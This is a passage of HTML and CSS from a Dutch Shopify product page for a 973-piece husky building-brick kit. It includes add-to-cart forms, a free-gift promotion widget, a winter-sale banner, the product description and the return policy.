              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43624338194647">
                  
<input type="hidden" name="product-id" value="7894289252567" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
            value="43624338194647"
          >Default Title - €34,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
      display: none;
  }

  .gifts3_text-content {
      width: 100%;
      grid-row-gap: 0.25rem;
      flex-direction: column;
      justify-content: space-between;
      align-items: center;
      padding: 0.5rem;
      font-size: 1.2rem;
      display: flex;
  }

  .gifts3_icon {
      width: 2rem;
      height: 2rem;
      color: var(--dark-secondary);
      flex-direction: column;
      justify-content: center;
      align-items: center;
      margin-bottom: 0.5rem;
      display: flex;
  }

  .gifts3_tier {
      text-transform: uppercase;
      font-size: .65rem;
      font-weight: 800;
  }

  .gifts3_subdescription {
      font-size: .5rem;
      font-weight: 400;
      line-height: 1;
  }

  .div-block-878.bfcm {
      top: -0.45rem;
  }

  .div-block-878 {
      z-index: 3;
      justify-content: center;
      align-items: center;
      display: flex;
      position: absolute;
      top: -0.75rem;
      bottom: auto;
      left: 0%;
      right: 0%;
  }

  .gifts3_effect-wrapper.is-active {
      background-color: var(--primary-white);
      color: var(--dark-secondary);
      color: #2a2552;
  }

  .gifts3_effect-wrapper {
      width: 100%;
      height: 100%;
      min-height: 100%;
      min-width: 100%;
      color: #e5e1d3;
      justify-content: center;
      align-items: center;
      transition: color .2s;
      display: flex;
      position: absolute;
      top: 0%;
      bottom: 0%;
      left: 0%;
      right: 0%;
  }

  .gifts3_block.is-active {
      color: var(--dark-secondary);
      position: relative;
  }

  .gifts3_block {
      width: 33%;
      color: #b2ae9f;
      position: relative;
  }

  .gifts3_block-wrapper {
      width: 100%;
      height: 100%;
      border: 1px dashed #2a2552;
      border-radius: 8px;
      justify-content: center;
      align-items: center;
      padding-top: 100%;
      display: flex;
      position: relative;
      overflow: hidden;
      background: #fff1fa;
  }

  .gifts3_title {
      z-index: 2;
      width: 100%;
      text-align: center;
      font-size: .66rem;
      font-weight: 700;
      line-height: 1;
  }

  .gifts3_image.is-active {
      background: #fff1fa !important;
      background-size: 400% 400%;
      width: 100%;
      top: 10px;
      position: relative;
      object-fit: contain;
  }

  .gifts3_component {
      margin: 20px 0 4px;
  }

  .bfcm-gifts span {
      text-decoration: line-through;
  }

  .gift_title {
      text-align: center;
      font-size: .85rem;
      font-weight: 700;
      margin-bottom: 14px;
  }
</style>
<div class="gifts3_component" bis_skin_checked="1">
  
  <div class="gifts3_wrapper" bis_skin_checked="1">
    <div id="gift1_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba4f-faa1ba4e" bis_skin_checked="1">
      <div id="gift1Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba50-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/logobag2-removebg-preview.png?v=1747677606" loading="lazy" id="gift1_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">1 Bottle</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
             GRATIS Opbergtas
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            
              €20.00
            
          </span>
        </div>
      </div>
    </div>
    <div id="gift2_wrapper" class="gifts3_block is-active" bis_skin_checked="1">
      <div id="gift2Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba63-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper is-active" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/Kopie_van_verzendign__1_-removebg-preview.png?v=1743598371v=17435298102" loading="lazy" id="gift2_image" alt="" width="105" height="105" class="gifts3_image is-active" style="background-color: rgb(255, 237, 215);">
        </div>
        <div class="gifts3_lock-overlay" bis_skin_checked="1">
          <div class="gifts3_icon w-embed" bis_skin_checked="1">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--ph" width="100%" height="100%" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256">
              <path fill="currentColor" d="M208 76h-32V52a48 48 0 0 0-96 0v24H48a20.1 20.1 0 0 0-20 20v112a20.1 20.1 0 0 0 20 20h160a20.1 20.1 0 0 0 20-20V96a20.1 20.1 0 0 0-20-20ZM104 52a24 24 0 0 1 48 0v24h-48Zm100 152H52V100h152Zm-60-52a16 16 0 1 1-16-16a16 16 0 0 1 16 16Z"></path>
            </svg>
          </div>
          <div class="gifts3_tier" bis_skin_checked="1">2 Bottles</div>
          <div class="gifts3_subdescription" bis_skin_checked="1">Exclusive</div>
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">
            
              GRATIS 
Verzending
            
          </div>
        </div>
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">
          BESPAAR
          <span class="strikethroughs">
            <span class="strikethroughs">
              
                €4.95
              
            </span>
          </span>
        </div>
      </div>
    </div>
    <div id="gift3_wrapper" class="gifts3_block is-active w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba75-faa1ba4e" bis_skin_checked="1">
      <div id="gift3Container" class="gifts3_block-wrapper w-node-_4fb259a4-568e-7b3a-6114-0284faa1ba76-faa1ba4e" bis_skin_checked="1">
        <div class="gifts3_effect-wrapper" bis_skin_checked="1">
          <img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/3minikits-removebg-preview.png?v=1747910652?v=1743529815" loading="eager" width="105" height="105" id="gift3_image" alt="" class="gifts3_image is-active animated-pulse" style="background-color: rgb(255, 237, 215);">
        </div>
      </div>
      <div class="gifts3_text-content" bis_skin_checked="1">
        <div class="gifts1_title-wrapper" bis_skin_checked="1">
          <div class="gifts3_title" bis_skin_checked="1">GRATIS
Mini bouwpakket </div>
        </div>
        <!--
          <div class="gifts1_price-wrapper">
              <div class="gifts1_price-text">Reg. $19.95</div>
          </div>
        -->
      </div>
      <div class="div-block-878 bfcm" bis_skin_checked="1">
        <div class="bfcm-gifts" bis_skin_checked="1">BESPAAR <span class="strikethroughs">€20.00</span></div>
      </div>
    </div>

    
  </div>
</div>


  <style data-shopify>
    #ProductSubmitButton-template--26682658193748__main {
      --color-button: 255, 136, 17;
      --color-button-text: 255, 255, 255;
    }
  </style>


<style>
  #ProductSubmitButton-template--26682658193748__main,
  #SectionAtcBtn-template--26682658193748__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--26682658193748__main"
      class="product-form main-product-form"
      data-section="template--26682658193748__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26682658193748__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26682658193748__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43624338194647"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--26682658193748__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      IN WINKELMANDJE
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7894289252567" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></product-form><link href="//bouwpakket.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411761400935" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43624338194647"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Kan beschikbaarheid voor afhalen niet laden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Vernieuwen
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//bouwpakket.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861761400935" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--26682658193748__main .button {
                    --color-button: 255, 136, 17;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--26682658193748__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--26682658193748__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--26682658193748__main"
                        src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873&width=500"
                        alt="Schattige Husky | Bouwsteentjes"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Schattige Husky | Bouwsteentjes
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26682658193748__main">


<div
  class="price price-template--26682658193748__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        €34,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        €34,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €60,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">41</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--26682658193748__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26682658193748__main"
                        data-label="IN WINKELMANDJE"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">IN WINKELMANDJE</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--vertical list-unstyled"
  style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg><span class="h4">Op voorraad, klaar om te verzenden</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Jouw bouwpakket, gratis thuisbezorgd</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">60 Dagen eenvoudig retourneren</span>
    </li></ul>

<div class="clearance-banner" style="border-left: 8px solid #DD1D1D; background-color: #fff1fa; padding: 10px 16px; margin-top: 24px; border-radius: 6px; box-shadow: 0 4px 8px rgba(0,0,0,0.1);">
  <h3 style="font-weight: 700; font-size: 20px; color:#DD1D1D; margin-bottom: 8px; text-transform: uppercase;">
    WINTERSALE – 2+1 GRATIS OP ALLES 🎁
  </h3>
  <p style="font-size: 16px; color: #000000; margin-bottom: 6px;">
    Geen kortingscode nodig. <br>
  </p>
  <p style="font-size: 16px; color: #000000;">
    🎁 Inclusief <strong>gratis mini bouwpakket</strong> & <strong>exclusieve opbergtas</strong> bij elke bestelling!
  </p>
</div>
<div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  <h2 data-start="114" data-end="190"><strong>Bouw jouw eigen Schattige Husky – trouw, stoer en onweerstaanbaar </strong></h2>
<p data-start="192" data-end="386">Deze lieve husky verovert je hart terwijl je hem steentje voor steentje opbouwt. Een geweldig project voor hondenliefhebbers die houden van ontspanning, precisie en een prachtig eindresultaat.</p>
<h2 data-start="388" data-end="697"><strong data-start="388" data-end="443"><img src="https://cdn.shopify.com/s/files/1/0508/2159/5313/files/WhatsApp_Image_2024-09-13_at_15.22.53.jpg?v=1761680873" alt=""></strong></h2>
<h2 data-start="388" data-end="697"><strong data-start="388" data-end="443"></strong></h2>
<h2 data-start="388" data-end="697">
<strong data-start="388" data-end="443">Waarom zoveel mensen houden van onze bouwpakketten:</strong><br data-start="443" data-end="446">
</h2>
<p data-start="388" data-end="697">✔️ <strong data-start="449" data-end="466">973 steentjes</strong> voor een realistisch en gedetailleerd ontwerp<br data-start="512" data-end="515">✔️ <strong data-start="518" data-end="531">Afmeting:</strong> 12,2 cm lang<br data-start="544" data-end="547">✔️ Bouwt <strong data-start="556" data-end="571">ontspannend</strong> en geeft een heerlijk gevoel van <strong data-start="605" data-end="619">voldoening</strong><br data-start="619" data-end="622">✔️ Dit bouwpakket beschikt over een duidelijke stap-voor-stap handleiding</p>
<p data-start="699" data-end="778" data-is-last-node="" data-is-only-node=""><em data-start="699" data-end="778" data-is-last-node="">Let op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.</em></p>
                </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        60 Dagen eenvoudig retourneren
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_EECUmP-template--26682658193748__main">
                    <p>Bij<strong> Bouwpakket.com</strong> staat jouw tevredenheid centraal. We geloven in de kwaliteit van onze bouwpakketten en bieden daarom een <strong>60-dagen retour- of omruilgarantie. </strong>Als je om welke reden dan ook niet helemaal tevreden bent, kun je je bestelling eenvoudig retourneren of ruilen binnen deze periode.</p><p>Onze bouwpakketten zijn ontworpen met zorg voor zowel detail als duurzaamheid. Mocht je tijdens het bouwen een blokje kwijtraken, dan sturen we kosteloos een vervangend blokje op, zodat je jouw project zonder zorgen kunt afmaken.</p><p>Daarnaast bieden we voor elk bouwpakket een digitale bouwbeschrijving aan, zodat je altijd een handige en duidelijke handleiding bij de hand hebt.</p><p>Bij Bouwpakket.com streven we er altijd naar om jou de beste service en producten te bieden!</p>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--small accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Gratis Verzending + Opbergtas!
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
